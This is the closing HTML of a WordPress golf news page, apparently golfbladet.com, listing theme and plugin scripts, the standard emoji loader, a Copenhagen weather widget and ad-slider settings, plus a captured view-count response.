//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"143023895\",\"post\":\"21720\",\"tz\":\"1\",\"srv\":\"www.golfbladet.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "143023895", "21720" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golfbladet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golfbladet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://www.golfbladet.com/wp-content/uploads/2017/12/Background2.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-n","today_icon_text":"broken clouds","today_temp":[0,32],"today_humidity":81,"today_wind_speed":[9.300000000000000710542735760100185871124267578125,5.79999999999999982236431605997495353221893310546875],"today_min":[-0.1000000000000000055511151231257827021181583404541015625,31.89999999999999857891452847979962825775146484375],"today_max":[0.200000000000000011102230246251565404236316680908203125,32.2999999999999971578290569595992565155029296875],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1769148000,"day_name":"fre","day_temp":[-0,32],"owm_day_index":0},{"timestamp":1769212800,"day_name":"l\u00f8r","day_temp":[1,34],"owm_day_index":6},{"timestamp":1769299200,"day_name":"s\u00f8n","day_temp":[1,33],"owm_day_index":14},{"timestamp":1769385600,"day_name":"man","day_temp":[-1,31],"owm_day_index":22},{"timestamp":1769472000,"day_name":"tirs","day_temp":[-1,30],"owm_day_index":30}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[21720]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-6').gslider({groupid:6,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1}}</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -76
content:
{"21720":131}